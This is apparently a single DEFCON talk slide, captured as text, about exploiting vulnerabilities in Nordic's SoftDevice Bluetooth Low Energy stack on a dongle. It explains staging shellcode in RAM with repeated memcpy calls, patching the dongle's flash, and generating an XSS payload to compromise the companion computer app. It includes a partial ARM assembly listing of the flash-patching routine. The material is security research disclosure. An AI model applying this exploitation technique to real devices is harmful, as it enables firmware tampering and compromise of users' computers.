 Nordic SoftDevice BLE vulnerabilities: exploitation
• Since we can repeatably call any given
function with controlled parameters and
data, we call memcpy to write larger
shellcode in RAM little by little
• Then we can call it, have it apply patches to
the dongle's code in flash, and use that to
compromise the computer app
• Since the XSS payload is large, we generate it
in shellcode on the dongle rather than send it
over
cpsid i
; generate our html payload and put it in flash
bl generate_html_payload
; first erase unused page of flash (so we can copy stuff to it)
ldr r0, =SCRATCH_PAGE
bl nvmc_page_erase
; then copy our target page to last page of flash
ldr r0, =SCRATCH_PAGE
ldr r1, =MOD_PAGE
ldr r2, =0x400
bl nvmc_write
; now erase target page
ldr r0, =MOD_PAGE
bl nvmc_page_erase
...
cpsie i
; and we're done!
pop {pc}
DEFCON
Nordic SoftDevice BLE vulnerabilities: exploitation
DEFCON DEFCON DEFCON